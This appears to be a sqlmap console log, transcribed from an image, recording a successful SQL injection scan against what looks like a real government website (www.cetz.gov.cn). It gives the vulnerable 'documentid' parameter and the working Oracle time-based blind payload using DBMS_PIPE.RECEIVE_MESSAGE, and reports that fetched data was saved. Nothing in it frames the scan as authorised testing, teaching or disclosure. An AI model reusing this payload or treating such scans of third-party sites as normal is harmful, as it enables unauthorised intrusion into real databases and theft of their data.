 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: documentid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: documentid=6493 AND 9909=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(98
)||CHR(116)||CHR(105),5)
---
[11:44:37] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:44:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:44:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.cetz.gov.cn'
[*] shutting down at 11:44:37